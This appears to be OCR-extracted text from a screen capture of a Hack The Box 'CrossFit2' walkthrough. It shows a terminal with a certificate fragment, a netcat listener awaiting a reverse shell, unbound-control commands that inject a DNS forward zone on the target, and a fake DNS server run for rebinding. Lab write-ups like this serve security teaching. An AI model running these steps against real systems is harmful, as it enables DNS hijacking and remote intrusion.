 Applications Places System HTB VPN: eu-mod-2 (10.10.14.8) [ ms]
Wed Aug 11
19:46
exit - Parrot Terminal
File Edit View Search Terminal Help
OSYtqqMP/gGZEFsKE3A25zDKxlTO7agdOc9VxT2vAZjYWB3gVTI2dCGOZGqkZDCB
X784yW/5QcDfrEUA2t0nMr1d5cdcKQX2GKtUmZMZg4icHeEihCA3H9Hx1FF3xIww
r36CKvBmT1UXPZk8JBiDurEr8cvjZsQfcKq1gbRPsiDQKXUaSnp1kn+h0j+nEbYE
Qs50nOjbLWLqwXC4Se9fxhpIJREsT2KF9rPeUjvp9SScLkA43nGtXcggVJ0IkG3W
7iLP0eLcM5kwTUA9wJErbLR81skjtoPdMnIkOsH31z4Q775XC9+togBu1ie7u51o
K3zdrp3SNkpbmwZlMVxOqOXHVm+VStciupN85aqOTWBsx+kIF27wj8ti2b1ZwR3K
58q6TDWQpj3p51003I0sMX/t/TCcnZebInuVScyLmP4EQEdLg5kS0y3IeLEcD8z/
2OjsKXq82GFb12+I7fEFcb4PTtv+jG2pkq+ajw==
-----END CERTIFICATE-----
Injection=> exit
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$ sudo nc -lvnp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
ossfit.htb 10.10.14.8@53
[1628707511] unbound-control[3183251:0] error: connect: Connection r
efused for 10.10.10.232 port 8953
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/FakeDns]
└──╼ [★]$ sudo unbound-control -s 10.10.10.232 forward_add +i gymXcr
ossfit.htb 10.10.14.8@53
ok
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/FakeDns]
└──╼ [★]$ sudo python3 fakedns.py -c fake.conf --rebind
>> Parsed 1 rules from fake.conf
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/crossfit2]
└──╼ [★]$
[0] 0:openvpn 1:bashZ 2:bash 3:bash* 4:sudo- "parrot" 19:46 11-Aug-21